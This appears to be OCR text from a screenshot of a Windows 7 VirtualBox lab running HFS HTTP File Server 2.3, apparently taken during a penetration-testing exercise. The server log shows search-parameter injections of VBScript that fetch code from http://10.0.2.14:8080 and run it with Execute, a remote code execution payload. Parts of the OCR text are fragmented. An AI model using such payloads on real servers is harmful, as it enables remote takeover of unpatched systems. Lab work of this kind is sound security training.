 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Firefo
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://10.0.2.15/ Copy to clipboard
Virtual File System Log
/
Panel de co
> x.Send
> Execute+x.responseText.}
11:34:34 a.m. 10.0.2.14:42693 Requested GET /?search=11:39:13 a.m. 10.0.2.14:36625 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://10.0.2.14:8080/3gPKwWS",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
11:39:13 a.m. 10.0.2.14:44495 Requested GET /?search=
Papelera
recicla
IP address File Status Speed Time... Progress
Red
Out: 0.0 KB/s In: 0.0 KB/s
Equipo
7z
11:42 a.m.
10/11/2024
CTR
Buscar
ESP
LAA
11:42 a. m.
10/11/2024